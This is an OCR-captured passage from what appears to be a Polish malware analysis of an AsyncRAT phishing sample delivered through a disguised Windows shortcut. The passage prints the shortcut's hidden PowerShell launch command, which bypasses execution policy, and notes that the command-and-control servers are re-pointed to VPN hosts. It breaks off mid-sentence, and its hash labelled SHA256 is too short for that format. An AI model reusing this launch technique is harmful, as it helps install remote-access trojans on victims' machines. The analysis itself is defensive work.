
word.info.file,doc,
SHA256:
20ce81e489337e6ae90c831945fcb4f4
Dwukrotne kliknięcie na pierwszy plik (skrót systemu
Windows) spowoduje uruchomienie następującego
polecenia, oraz ostatecznie, drugiego z plików:
..\..\..\..\Windows\System32\WindowsPowerShell\v1.0
-ExecutionPolicy bypass -noprofile -windowstyle
hidden cmd /c word.info.file.doc
Jest to trojan o nazwie „AsyncRAT”, którego kod
źródłowy można znaleźć na portalu GitHub. W tym
przypadku zostały zmodyfikowane właściwie tylko
adresy serwera C&C – na serwery VPN z firmy AirVPN –
w udostępnianej przez tę firmę usłudze umożliwiającej